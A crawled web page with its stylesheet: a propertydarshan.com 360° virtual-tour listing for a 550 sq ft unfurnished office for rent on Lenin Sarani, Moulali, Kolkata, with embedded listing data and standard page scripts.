

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://propertydarshan.com/property/office-for-rent-in-moulali-kolkata-id-22802-5e5e23eee033a7413abd193d
body_size: 5936
content:
<!-- !DOCTYPE html--><html lang="en"><head><link rel="canonical"/><title>360° Virtual Tour - Office For Rent in Moulali,Kolkata (Id:22802)</title><meta name="description" content="550 sq.ft. Non-furnished Office For Rent in Moulali,Kolkata (Id:22802).Lenin Sarani,Moulali,Kolkata"/><meta property="og:title" content="360° Virtual Tour - Office For Rent in Moulali,Kolkata (Id:22802)"/><meta property="og:description" content="550 sq.ft. Non-furnished Office For Rent in Moulali,Kolkata (Id:22802).Lenin Sarani,Moulali,Kolkata"/><meta property="og:image" content="https://propertydarshan.com/public/images/92648f9a9bdf53c1023b3fa9d288ab31ed3e.jpg"/><meta property="og:image:width" content="819"/><meta property="og:image:height" content="461"/><meta property="og:url"/><meta name="twitter:title" content="360° Virtual Tour - Office For Rent in Moulali,Kolkata (Id:22802)"/><meta name="twitter:description" content="550 sq.ft. Non-furnished Office For Rent in Moulali,Kolkata (Id:22802).Lenin Sarani,Moulali,Kolkata"/><meta name="twitter:image" content="https://propertydarshan.com/public/images/92648f9a9bdf53c1023b3fa9d288ab31ed3e.jpg"/><meta name="twitter:card" content="https://propertydarshan.com/public/images/92648f9a9bdf53c1023b3fa9d288ab31ed3e.jpg"/><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Jura:wght@300;400;500;600;700&amp;display=swap"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&amp;display=swap"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&amp;display=swap"/><link rel="stylesheet" href="/static/stylesheets/fontawesome/css/all.css"/><link rel="stylesheet" href="/user/css/line-awesome.min.css"/><link rel="stylesheet" href="user/css/select2.min.css"/><link rel="stylesheet" href="/user/css/style.css"/><link rel="stylesheet" href="/user/css/responsive.css"/><link href="/user/css/bootstrap.min.css" rel="stylesheet"/><link rel="stylesheet" href="/user/css/validatorstyle.css"/><link href="https://api.tiles.mapbox.com/mapbox-gl-js/v1.2.1/mapbox-gl.css" rel="stylesheet"/><style>body {
width: 100%;
height: 100%;
padding: 0;
margin: 0;
}
#my_tour canvas {
display: block;
position: absolute;
top: 0;
left: 0;
right: 0;
}
#my_tour {
width: 100%;
height: 100%;
cursor: move;
/* IMPORTANT*/
position: relative;
overflow: hidden;
}
.panorama_impossible {
display: none;
}
div panorama_target_id {
transform: translate(0px, 0px) scale(1, 1);
}
::-webkit-scrollbar {
-webkit-appearance: none;
width: 8px;
}
::-webkit-scrollbar-thumb {
border-radius: 4px;
background-color: rgba(0, 0, 0, .5);
-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}
#createLinks>ul>li>a {
background-position: center;
background-repeat: no-repeat
}
.modal-dialog {
max-width: 800px;
margin: 80px auto;
}
.modal-body {
  position:relative;
  padding:0px;
}
.close {
  position:absolute;
  top:-45px !important;
  right:0px;
  top:0;
  z-index:999;
  font-size:2rem;
  font-weight: normal;
  color:#fff;
  opacity:1;
}
</style><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PBJMN58');</script></head><body id="body"><!-- Google Tag Manager (noscript)--><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBJMN58" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript)--><header></header><!-- <div class="space_bg"></div>--><div id="loader-360"></div><div class="clearfix"></div><div class="body_content search_content_list search_content_list_index"><div class="container" id="search_user" style="display: none;margin-top:136px"><div class="container"><div id="alert_placeholder"></div><div class="row" id="cardDiv"></div><div class="row"><div class="col-12"><div class="pagination_right float-right"><nav aria-label="..."><ul class="pagination pagination_list" id="pageul"><li class="page-item" id="prevpage"><a class="page-link" href="#" tabindex="-1">Previous</a></li><li id="paginatebutton"></li><!--<li class="page-item active"><a class="page-link" href="#">1 </a></li>
<li class="page-item">
<a class="page-link" href="#">2</a>
</li>
<li class="page-item"><a class="page-link" href="#">3</a></li>--><li class="page-item" id="nextpage" style="float: left;"><a class="page-link" href="#">Next</a></li></ul></nav></div><div class="clearfix"></div></div></div></div></div><div id="panorama_container"><div class="container-fluid" style="padding-left: 0px;padding-right: 0px;"><div id="my_tour"><!-- Content if WebGL and Canvas renderer not supported in browser--><table class="panorama_impossible"><tbody><tr><td>PLease, use the more new Device or Browser with WebGL support to watch the interactive
3d tour!</td></tr></tbody></table><!-- Content if JS is disabled in browser--><noscript><table class="panorama_no_script"><tbody><tr><td>PLease, enable the JavaScript in your browser settings
to watch the interactive 3d tour!</td></tr></tbody></table></noscript></div></div></div></div><a class="mobLogo d-md-none" href="/"><img src="/static/images/svg/logoSqureColored.svg" title="Logo"/></a><div class="position-absolute" id="InfoBtn"><a class="p-0 my-auto d-none d-md-block" id="site-logo" href="/"><img class="h-100" src="/static/images/svg/logoColored.svg" title="Logo"/></a><a class="prop-info-link btn hover Primary" id="btn-details" href="/details/office-for-rent-in-moulali-kolkata-id-22802-5e5e23eee033a7413abd193d"><i class="fas fa-info-circle mr-1"></i> Details</a><a class="btn hover Secoundary" id="btn-contact" href="/details/office-for-rent-in-moulali-kolkata-id-22802-5e5e23eee033a7413abd193d#contact"><i class="fas fa-phone-alt mr-1"></i> Contact</a></div><div class="position-absolute" id="HelpBtn"> <a class="d-block video-btn" href="#" data-toggle="modal" data-src="https://www.youtube.com/embed/4HShz_83e-4" data-target="#myModal"><span style="color:#fff; font-family:jura; font-weight:bolder">How to use?</span></a></div><button class="btn outer position-absolute" id="bottom-fade-toggle" onClick="toggleRow()"> <i class="fas fa-bars" style="color: #FFFFFF"></i></button><div class="site-bottom virtualViewFooter d-none" id="bottom-fade"><button class="btn rounded-circle" id="bottom-fade-toggle" onClick="toggleRow()"><i class="fas fa-times" style="color: #FFFFFF"></i></button><div class="container-fluid px-0"><div class="property-tour"><ul class="list-common" id="createLinks"></ul></div><div class="similar-properties w-100"><h3 class="text-center mb-3" style="font-family: Jura">View More Properties</h3><div class="d-md-flex justify-content-center"><a class="btn hover Primary clickHere mx-auto my-2 mx-md-2" href="/allproperties"> Click Here</a><a class="btn hover Secoundary share mx-auto my-2 mx-md-2" href="https://www.facebook.com/sharer/sharer.php?u=https://propertydarshan.com/details/office-for-rent-in-moulali-kolkata-id-22802-5e5e23eee033a7413abd193d" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook"><i class="fab fa-facebook"></i> Share</a></div></div></div><div class="adSegment container w-100" id="advertisement" style="width:100%"><p>Advertisement Space</p></div></div><div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"><button class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;  </span></button></div><div class="embed-responsive embed-responsive-16by9"><iframe class="embed-responsive-item" id="video" src="" allowscriptaccess="always" allow="autoplay"> </iframe></div></div></div></div><!-- Modal--><script>var window_data = {"title":"Office For Rent in Moulali,Kolkata (Id:22802)","amenities":[{"disableFlag":false,"_id":"5cf5d18d5027873d3fe8365a","name":"24x7 Security","image":"public/images/c7cef4f3efb7519ea42df3302310f0837118.png","imageTag":"","createdDate":"2019-06-04T02:03:57.000Z","__v":0,"modifiedDate":"2022-03-21T07:29:30.000Z"},{"disableFlag":false,"_id":"5cf5d2805027873d3fe8366b","name":"Lift","image":"public/images/f40a4b97cebbb7d8221a159f5b021d5d09f5.png","imageTag":"","createdDate":"2019-06-04T02:08:00.000Z","__v":0,"modifiedDate":"2022-03-21T07:40:57.000Z"},{"disableFlag":false,"_id":"5cf7b1de9cd55f07f73ec396","name":"24*7 Water","image":"public/images/f46cd0d82f69ad186d3eee7b356d9b6dc52e.png","imageTag":"","createdDate":"2019-06-05T12:13:18.000Z","__v":0,"modifiedDate":"2022-03-21T07:46:43.000Z"}],"propertyTags":[{"disableFlag":false,"_id":"5cf4e5f35027873d3fe8358d","name":"Central Kolkata","createdDate":"2019-06-03T09:18:43.000Z","__v":0},{"disableFlag":false,"_id":"5cf4ec835027873d3fe8359d","name":"AJC Bose Road,Kolkata","createdDate":"2019-06-03T09:46:43.000Z","__v":0},{"disableFlag":false,"_id":"5cf4ef805027873d3fe835d1","name":"Esplanade,Kolkata","createdDate":"2019-06-03T09:59:28.000Z","__v":0},{"disableFlag":false,"_id":"5cf4f5f55027873d3fe83607","name":"Lenin Sarani,Kolkata","createdDate":"2019-06-03T10:27:01.000Z","__v":0},{"disableFlag":false,"_id":"5cf5d7af5027873d3fe8367c","name":"Nonapukur,AJC Bose Road,Kolkata","createdDate":"2019-06-04T02:30:07.000Z","__v":0},{"disableFlag":false,"_id":"5cf75e969cd55f07f73ec38b","name":"Sealdah,Kolkata","createdDate":"2019-06-05T06:17:58.000Z","__v":0},{"disableFlag":false,"_id":"5cf80fd99cd55f07f73ec3bc","name":"Esplanade Metro,Kolkata","createdDate":"2019-06-05T18:54:17.000Z","__v":0},{"disableFlag":false,"_id":"5d009cae5305e453ef60872a","name":"Lenin Sarani,Esplanade,Kolkata","createdDate":"2019-06-12T06:33:18.000Z","__v":0},{"disableFlag":false,"_id":"5d2713041ff7740cd97fe66f","name":"Entally,Kolkata","createdDate":"2019-07-11T10:44:20.000Z","__v":0},{"disableFlag":false,"_id":"5d57f39b35f2816ad01e0645","name":"GD Hospital,Lenin Sarani,Kolkata","createdDate":"2019-08-17T12:31:23.000Z","__v":0},{"disableFlag":false,"_id":"5d59070a35f2816ad01e0668","name":"Jagat Cinema,Sealdah,Kolkata","createdDate":"2019-08-18T08:06:34.000Z","__v":0},{"disableFlag":false,"_id":"5de7a3cc649652243e07c446","name":"Anthony Bagan Lane,Sealdha,Kolkata","createdDate":"2019-12-04T12:17:16.000Z","__v":0},{"disableFlag":false,"_id":"5de7a51f649652243e07c44a","name":"Janbazar,Esplanade,Kolkata","createdDate":"2019-12-04T12:22:55.000Z","__v":0},{"disableFlag":false,"_id":"5de8b390f020e461c006d848","name":"Wellington Market,Esplanade,Kolkata","createdDate":"2019-12-05T07:36:48.000Z","__v":0},{"disableFlag":false,"_id":"5de8b398f020e461c006d849","name":"Wellington,Esplanade,Kolkata","createdDate":"2019-12-05T07:36:56.000Z","__v":0},{"disableFlag":false,"_id":"5de8b498f020e461c006d84d","name":"Hogg Street,Esplanade,Kolkata","createdDate":"2019-12-05T07:41:12.000Z","__v":0},{"disableFlag":false,"_id":"5de8b4cbf020e461c006d84e","name":"New Market Area,Esplanade,Kolkata","createdDate":"2019-12-05T07:42:03.000Z","__v":0},{"disableFlag":false,"_id":"5de8b4f4f020e461c006d84f","name":"SN Banerjee Road,Esplanade,Kolkata","createdDate":"2019-12-05T07:42:44.000Z","__v":0},{"disableFlag":false,"_id":"5de8b553f020e461c006d851","name":"Mirza Ghalib Street,Esplanade,Kolkata","createdDate":"2019-12-05T07:44:19.000Z","__v":0},{"disableFlag":false,"_id":"5e2945e9435614267069e8b3","name":"700012","createdDate":"2020-01-23T07:06:17.000Z","__v":0},{"disableFlag":false,"_id":"5e304ffc435614267069ea54","name":"Indian Mirror Street,Lenin Sarani,Kolkata","createdDate":"2020-01-28T15:15:08.000Z","__v":0},{"disableFlag":false,"_id":"5e305008435614267069ea55","name":"Creek Row,Lenin Sarani,Kolkata","createdDate":"2020-01-28T15:15:20.000Z","__v":0},{"disableFlag":false,"_id":"5e305020435614267069ea56","name":"Doctor Lane,Lenin Sarani,Kolkata","createdDate":"2020-01-28T15:15:44.000Z","__v":0}],"priceIncludes":[],"rentIncludes":[],"flooringType":[],"parkingFor":[],"parkingType":[],"commonArea":[],"allowedFor":[],"tenantPrefferedforResidential":[],"coWorkingFacilities":[],"tenantPrefferedforCommercial":[],"airConditioner":[],"disableFlag":false,"_id":"5e5e23eee033a7413abd193d","propertyType":{"disableFlag":false,"_id":"5cda89b1851ba15423f95b04","name":"Commercial Office / Space","createdDate":"2019-05-14T09:26:09.000Z","__v":0,"modifiedDate":"2021-01-16T08:19:39.000Z"},"jsonTour":{"_id":"5e5e12f7e033a7413abd1931","title":"22802","filepath":"property/3d_tour/22802.json","createdDate":"2020-03-03T08:19:03.000Z","__v":0},"propertyListType":"Rent","location":"Lenin Sarani,Moulali,Kolkata","overview":"<p class=\"MsoNormal\" style=\"mso-margin-bottom-alt:auto;line-height:normal\"><span style=\"font-size: 10.5pt; font-family: Helvetica, sans-serif;\">360° Virtual Tour of 550 sqft Unfurnished Office Space for Rent in Moulali,Kolkata.24*7 water supply available\nand power supply is also very good. Beautiful Office with modern\namenities,crossventilated,very well connected to all sorts of transportation at\ndoorstep.Market,School,Hospital,Banks all are nearby.<o:p></o:p></span></p>\n\n<p class=\"MsoNormal\" style=\"margin-bottom:0in;margin-bottom:.0001pt;line-height:\nnormal\"><span style=\"font-size: 10.5pt; font-family: Helvetica, sans-serif;\">Property Id :22801<o:p></o:p></span></p>\n\n<p class=\"MsoNormal\" style=\"margin-bottom:0in;margin-bottom:.0001pt;line-height:\nnormal\"><span style=\"font-size: 10.5pt; font-family: Helvetica, sans-serif;\">Project Name\n:Siddharth City Centre<o:p></o:p></span></p>\n\n<p class=\"MsoNormal\" style=\"margin-bottom:0in;margin-bottom:.0001pt;line-height:\nnormal\"><span style=\"font-size: 10.5pt; font-family: Helvetica, sans-serif;\">Floor :3rd<o:p></o:p></span></p>\n\n<p class=\"MsoNormal\" style=\"margin-bottom:0in;margin-bottom:.0001pt;line-height:\nnormal\"><span style=\"font-size: 10.5pt; font-family: Helvetica, sans-serif;\">Door Facing :E<o:p></o:p></span></p>\n\n<p class=\"MsoNormal\" style=\"margin-bottom:0in;margin-bottom:.0001pt;line-height:\nnormal\"><span style=\"font-size: 10.5pt; font-family: Helvetica, sans-serif;\">No of Lift :2<o:p></o:p></span></p>\n\n<p class=\"MsoNormal\" style=\"margin-bottom:0in;margin-bottom:.0001pt;line-height:\nnormal\"><span style=\"font-size: 10.5pt; font-family: Helvetica, sans-serif;\">Landmark :Near Moulali\nCrossing<o:p></o:p></span></p>\n\n<p class=\"MsoNormal\" style=\"mso-margin-bottom-alt:auto;line-height:normal\"><span style=\"font-size: 10.5pt; font-family: Helvetica, sans-serif;\">Listed by Agent Propnotch Realty Services<o:p></o:p></span></p>\n\n<p class=\"MsoNormal\" style=\"margin-bottom:0in;margin-bottom:.0001pt\"><o:p>&nbsp;</o:p></p>","hiraNumber":"","price":35000,"bedrooms":"NA","bathrooms":"1","balconies":"","conditioning":"undefined","furnished":"Non-furnished","saleableArea":"550","coverImage":"public/images/92648f9a9bdf53c1023b3fa9d288ab31ed3e.jpg","logo":"public/images/9a0f0120f5a181e3beb9cd891bf0f7bfe703.jpg","latitude":"22.56175173944216","longitude":"88.36563380564303","createdDate":"2020-03-03T09:31:26.000Z","__v":0,"modifiedDate":"2020-03-03T11:03:11.000Z"}</script><script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5e103592854fec0011260024&amp;product=inline-share-buttons" async="async"></script><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script><script type="text/javascript" src="/user/js/bootstrap.min.js"></script><script type="text/javascript" src="https://api.tiles.mapbox.com/mapbox-gl-js/v1.2.1/mapbox-gl.js"></script><script type="text/javascript" src="https://unpkg.com/@mapbox/mapbox-sdk/umd/mapbox-sdk.min.js"></script><script type="text/javascript" src="/user/js/select2.min.js"></script><script type="text/javascript" src="/user/js/mod_three.js"></script><script type="text/javascript" src="/user/js/Panorama_hero.js"></script><script type="text/javascript" src="/user/js/main.js"></script><script type="text/javascript" src="/user/js/validator.js"></script><script type="text/javascript" src="/user/js/propertyTour.js"></script><style>#infoUl {
list-style-type: lower-alpha;
font-size: 14px;
font-weight: 400;
}
.search-button .search-button-wrapper a {
padding: 15px !important;
}
</style><script>$(document).ready(function(){
  $('#loader-360').prepend("<div class='main-div-360' style='z-index:1;background-color:#fff'><div><img src='/user/images/animation_500_kt1nmz4v.gif'></div></div>");
  setTimeout(function(){
    $('#loader-360').empty();
  }, 3000)
  var $videoSrc;  
  $('.video-btn').click(function() {
      $videoSrc = $(this).data( "src" );
  });
  console.log($videoSrc);

    
    
  // when the modal is opened autoplay it  
  $('#myModal').on('shown.bs.modal', function (e) {
      
  // set the video src to autoplay and not to show related video. Youtube related video is like a box of chocolates... you never know what you're gonna get
  $("#video").attr('src',$videoSrc + "?autoplay=1&amp;modestbranding=1&amp;showinfo=0" ); 
  })
    


  // stop playing the youtube video when I close the modal
  $('#myModal').on('hide.bs.modal', function (e) {
      // a poor man's stop video
      $("#video").attr('src',$videoSrc); 
  })

})
//- var lastWidth = window.innerWidth;

/* window.addEventListener("resize", function(event) {
  if(event.target.innerWidth >= 768 && lastWidth < 768){
    lastWidth = event.target.innerWidth;
    var infoBtn = document.getElementById("InfoBtn");

    if(infoBtn.classList.contains("d-none")) {
      infoBtn.classList.toggle("d-none")
    }
  }
  else if(event.target.innerWidth < 768 && lastWidth >= 768) {
    lastWidth = event.target.innerWidth;
    var bottomToggle = document.getElementById("bottom-fade-toggle");
    var bottomFade = document.getElementById("bottom-fade");

    if(bottomToggle.classList.contains("d-none")) {
      bottomToggle.classList.toggle("d-none")
    }

    if(!bottomFade.classList.contains("d-none")) {
      bottomFade.classList.toggle("d-none")
    }
  }
}) */

toggleRow = (event) => {
  document.getElementById("InfoBtn").classList.toggle("d-none");
  document.getElementById("HelpBtn").classList.toggle("d-none");
  document.getElementById("bottom-fade-toggle").classList.toggle("d-none");
  document.getElementById("bottom-fade").classList.toggle("d-none");
}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://propertydarshan.com/user/css/style.css
body_size: 5982
content:
a:hover,
a:active,
a:focus {
    text-decoration: none;
}

.clear-all {
    clear: both;
}

.list-common {
    list-style: none;
    padding: 0;
    margin: 0;
}

.space-35 {
    display: block;
    width: 100%;
    height: 35px;
}

.space-100 {
    display: block;
    width: 100%;
    height: 100px;
}

a.search_menu {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translate(0, -50%);
    color: #fff;
    font-size: 22px;
}

.site-header {
    width: 100%;
    min-height: 88px;
    background-color: rgba(0, 0, 0, 0.7);
    /* position: fixed; */
    top: 0;
    left: 0;
    opacity: 1;
    /* z-index: 333; */
    transition: linear 300ms;
}

.hide {
    top: -100;
    opacity: 0;
    transition: linear 300ms;
}

.site-logo {
    padding-top: 1.2em;
    padding-bottom: 1.2em;
}

div#respond-1 {
    z-index: 1;
}

div#respond-2 {
    position: absolute;
    right: 0;
    left: 0;
    z-index: 1;
}

.no_padding {
    padding-left: 0;
    padding-right: 0;
}


/*--- PROPERTY SEARCH BAR -----*/

.property-search-wrapper {
    display: block;
    width: 100%;
    padding: 0.9em 0;
}

.property-search-wrapper .property-search-form {
    margin-bottom: 0;
}

.property-search-wrapper li.form-field {
    padding: 0;
    position: relative;
    float: left;
}

.property-search-wrapper li.form-field:first-child {
    width: 49%;
}

.property-search-wrapper li.form-field:nth-child(2),
.property-search-wrapper li.form-field:nth-child(3) {
    width: 20%;
    border-left: 1px solid #eeeeee;
    box-sizing: border-box;
    cursor: pointer;
}

.property-search-wrapper li.form-field:last-child {
    width: 10%;
    border-left: 1px solid #eeeeee;
    box-sizing: border-box;
}

.keyword-search-box .select2-selection--multiple {
    padding: 0.7em;
    background: #ffffff;
    min-height: 60px;
    border: 0 !important;
    border-radius: 0;
}

.property-type-box .select2-selection--single,
.budget-box .select2-selection--single {
    padding: 0.9em 0.3em;
    background: #ffffff;
    min-height: 60px;
    border: 0 !important;
    border-radius: 0;
    outline: none;
}

.property-type-box .select2-selection__arrow b,
.budget-box .select2-selection__arrow b {
    top: 28px !important;
}

.search-button .search-button-wrapper a {
    display: block;
    max-width: 60px;
    height: 60px;
    padding: 13px 15px;
    font-size: 1.5em;
    background: rgba(255, 255, 255, 1);
    text-decoration: none;
    color: #ffffff;
    background: #1a87da;
    cursor: pointer;
}

div#min_show {
    border: 1px solid #ddd;
    border-radius: 4px;
    box-shadow: 2px 2px transparent;
}

.property-type-box::after {
    content: '\f078';
    font-family: "FontAwesome";
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    right: 10;
    font-size: 10px;
    cursor: pointer;
}

.budget-box::after {
    content: '\f078';
    font-family: "FontAwesome";
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    right: 10;
    font-size: 10px;
    cursor: pointer;
}


/*--- PROPERTY DETAILS -----*/

.site-bottom {
    width: 100%;
    min-height: 88px;
    background-color: rgba(0, 0, 0, 0.25);
    position: fixed;
    left: 0;
    bottom: 0;
    opacity: 1;
    z-index: 9;
    transition: linear 300ms;
}

.site-bottom.hide {
    bottom: -100;
    opacity: 0;
}

.property-information .property-information-link {
    padding: 1.3em 0;
}

.property-information .property-information-link a.prop-info-link,
a.prop-contact-link {
    display: block;
    width: 80px;
    height: 65px;
    padding: 0.75em;
    margin: 0 0.1em;
    font-size: 15px;
    line-height: 20px;
    text-align: center;
    background: rgba(255, 255, 255, 1);
    text-decoration: none;
    color: #ffffff;
    cursor: pointer;
    background: #1a87da;
    /* transform: scale(0.95); */
    transition: cubic-bezier(0.45, 0.05, 0.55, 0.95) 0.1s;
}

.property-information .property-information-link a.prop-info-link:hover {
    text-decoration: underline !important;
    color: #0069d9 !important;
}

.info_bg_image {
    height: 450px;
    background-repeat: no-repeat !important;
    background-position: center center !important;
    background-size: cover !important;
    width: 100%;
}


/*--- PROPERTY SEARCH NAVIGATION -----*/

.property-navigation .prev-property,
.property-navigation .next-property {
    float: left;
    padding: 0.9em 0;
}

.prev-property a,
.next-property a {
    display: block;
    width: 60px;
    height: 60px;
    padding: 0.75em;
    margin: 0 0.1em;
    font-size: 1.5em;
    background: rgba(255, 255, 255, 1);
    text-decoration: none;
    color: #000000;
    cursor: pointer;
    /*transform: scale(0.95);*/
    transition: cubic-bezier(0.45, 0.05, 0.55, 0.95) 0.1s;
}

.prev-property a:hover,
.next-property a:hover {
    background: rgba(255, 255, 255, 1);
    /*transform: scale(1);*/
    transition: cubic-bezier(0.45, 0.05, 0.55, 0.95) 0.1s;
}

.property-details-overlay {
    visibility: hidden;
    background-color: #1f1f23;
    color: #333;
    height: 100%;
    width: 100%;
    position: fixed;
    left: 0;
    top: 0;
    text-align: center;
    transition: opacity 0.2s ease-in-out;
    z-index: 9999;
}

.property-details-overlay.open {
    opacity: 1;
    visibility: visible;
}

.close-details-link {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    width: 60px;
    height: 60px;
    padding: 0.75em;
    margin: 0 0.1em;
    font-size: 1.5em;
    text-decoration: none;
    color: #ffffff;
    cursor: pointer;
    z-index: 1001;
}

.close-details-link .close-info-link {
    color: #ffffff;
    z-index: 2001;
}

.property-details-body {
    height: 90%;
    margin: auto;
    margin-top: 2%;
    margin-bottom: 7%;
    text-align: left;
    color: #ffffff;
    overflow-y: auto;
}

.property-name,
.property-location,
.property-details {
    display: block;
    width: 100%;
}

.property-amenities ul li {
    display: inline-block;
    padding: 0.1em;
}

.property-tour {
    float: right;
    padding: 0.9em 0 0.3em 0;
    /* max-width: 750px; */
    max-width: 100%;
}

.property-tour ul {
    /* max-height: 85px; */
    white-space: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
}

.property-tour ul li {
    display: inline-block;
    color: #ffffff;
    width: 75px;
    font-size: 0.8em;
    margin: 0 0.5em;
    text-align: center;
}

.property-tour ul li a {
    display: block;
    width: 60px;
    height: 60px;
    margin: 0 auto;
    background-size: cover;
    border: 5px solid #ffffff;
}

.property-tour ul li p {
    margin-bottom: 0;
}

#hide_enquire_btn a {
    position: fixed;
    right: -85px;
    top: 40vh;
    transition: 0.3s;
    padding: 15px;
    width: 100px;
    text-decoration: none;
    font-size: 20px;
    color: white;
    background: #1a87da;
    z-index: 3000;
    border-radius: 5px 0px 0px 5px;
}

#shoot a {
    position: fixed;
    left: -50px;
    top: 30vh;
    transition: 0.3s;
    padding: 12px;
    width: 100px;
    text-decoration: none;
    font-size: 20px;
    color: white;
    background: linear-gradient(90deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    z-index: 9;
    border-radius: 0px 5px 5px 0px;
}

#shoot a:hover {
    left: 0;
}

#hide_enquire_btn a:hover {
    right: 0;
}

.no_padding {
    padding-right: 0;
    padding-left: 0;
}

.sale_property_bar {
    width: 100%;
    background: #040405;
}

ul.property_bar_details {
    overflow: hidden;
    margin: 0 auto;
}

.property_bar_details li {
    max-width: 20%;
    margin-top: 10px;
    margin-bottom: 10px;
    width: 100%;
    float: left;
    list-style: none;
}

.bottom_property li {
    max-width: 49%;
    width: 100%;
    display: inline-block;
}

.property_bar_details li p {
    max-width: 160px;
    color: #1b87da;
}

.under_line {
    width: 60px;
    background: #ffffff;
    height: 1px;
}

.urbana_content {
    display: table-cell;
}

.top_margin {
    margin-top: 10px;
}

.urbana_content h1 {
    color: #1b87da;
}


/* .urbana_content p {
    color: #afafaf;
}


.urbana_content p span {
    color: #1b87da;
} */

div#propertyOverview h3 span {
    font-size: 16px !important;
    line-height: 26px;
    color: #afafaf !important;
}

/* div#propertyOverview h3::first-letter {
    color: #1b87da;
    font-size: 2.5rem;
    font-weight: 700;
    vertical-align: -webkit-baseline-middle;
    padding-right: 3px;
}

div#propertyOverview h3 div div::first-letter {
    color: #1b87da;
    font-size: 2.5rem;
    font-weight: 700;
    vertical-align: -webkit-baseline-middle;
    padding-right: 3px;
} */

.card-footer div p {
    padding-top: 5px;
}

.rate_us_section {
    border: 1px solid #aaaaaa;
}

.details_content {
    margin: 60px 0 40px;
}

.rate_us_section {
    padding: 30px;
}

.enquire_form {
    margin-top: 60px;
}

.enquire_form h4 {
    margin-bottom: 20px;
}


/* .form-control {
    background-color: transparent;
    color: #fff;
    border: 0;
    border-radius: 0;
    border-bottom: 1px solid #aaaaaa;
} */


/* .form-control:focus {
    color: #FFF;
    background-color: transparent;
    border-color: #aaaaaa;
    outline: 0;
    box-shadow: 0 0 0;
} */

.btn_full_with {
    display: block;
    width: 100%;
    background: #1b87da;
}

.btn_full_with:hover,
.btn_full_with:active,
.btn_full_with:focus {
    background: #0e68ae;
}

.sale_pro_tab {
    border-top: 1px solid#666666;
    border-bottom: 1px solid#666666;
    margin-top: 30px;
}

.ameminty_box {
    border: 1px solid #666666;
}

.ameminty_box ul {
